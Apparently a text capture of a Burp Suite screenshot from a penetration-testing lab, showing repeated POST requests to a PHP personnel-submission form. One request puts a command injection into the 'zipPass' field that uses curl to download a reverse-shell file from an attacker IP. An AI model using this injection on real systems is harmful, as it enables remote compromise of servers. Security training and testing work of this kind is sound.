 5175 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5170 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5165 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5160 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5155 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5150 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5145 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5140 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5135 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
Request
Pretty Raw Hex \n
1 POST /personnelSubmission/index.php HTTP/1.1
2 Host: bubo
3 Content-Length: 132
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bubo
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://bubo/personnelSubmission/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 submissionData=Data+goes+here.&passCheck=on&zipPass=
%24%28curl+-o+%2Ftmp%2Frevshell+http%3A%2F%2F192.168.45.222%3A8000%2Frevshell%29
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Nov 2024 22:28:45 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 9361
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML>
12 <!--
13 Eventually by HTML5 UP
14 html5up.net | @ajlkn
15 Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
16 -->
17 <html>
18 <head>
19 <title>
S3C U.S. National Lab
</title>
20 <meta charset="utf-8" />
21 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
22 <link rel="stylesheet" href="../assets/css/main.css" />
23 <script src="https://code.jquery.com/jquery-3.5.0.js">
idnode
0 highlights
Ins
Rec
Rec
Rec
Res
Event log (15) All issues (502)